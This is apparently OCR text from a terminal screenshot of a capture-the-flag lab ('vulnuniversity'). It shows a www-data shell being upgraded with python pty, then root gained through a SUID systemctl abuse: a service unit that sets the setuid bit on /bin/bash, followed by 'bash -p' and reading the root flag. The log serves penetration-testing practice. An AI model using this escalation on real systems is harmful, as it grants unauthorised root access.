 suyog@kali: ~/Videos
suyog@kali: ~/Videos × suyog@kali: ~/Videos × suyog@kali: ~/Videos ×
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ python -c 'import pty; pty.spawn("/bin/bash")'
www-data@vulnuniversity:/$ TF=$(mktemp).service
echo '[Service]
Type=oneshot
ExecStart=/bin/sh -c "chmod +s /bin/bash"
[Install]
WantedBy=multi-user.target' > $TF
/bin/systemctl link $TF
/bin/systemctl enable --now $TFTF=$(mktemp).service
www-data@vulnuniversity:/$ echo '[Service]
> Type=oneshot
> ExecStart=/bin/sh -c "chmod +s /bin/bash"
> [Install]
> WantedBy=multi-user.target' > $TF
www-data@vulnuniversity:/$ /bin/systemctl link $TF
Created symlink from /etc/systemd/system/tmp.jwvUN3OwsD.service to /tmp/tmp.jwvUN3OwsD.service.
www-data@vulnuniversity:/$ ls -la /bin/bash
/bin/systemctl enable --now $TFls -la /bin/bash
Failed to execute operation: Invalid argument
www-data@vulnuniversity:/$ /bin/systemctl enable --now $TF
/bin/systemctl enable --now $TF
Created symlink from /etc/systemd/system/multi-user.target.wants/tmp.jwvUN3OwsD.service to /tmp/tmp.jwvUN3OwsD.service.
www-data@vulnuniversity:/$ ls -la /bin/bash
ls -la /bin/bash
-rwsr-sr-x 1 root root 1037528 May 16  2017 /bin/bash
www-data@vulnuniversity:/$ bash -p
bash -p
bash-4.3# whoami
whoami
root
bash-4.3# cat /root/root.txt
cat /root/root.txt
a58ff8579f0a9270368d33a9966c7fd5
bash-4.3#
script
root shell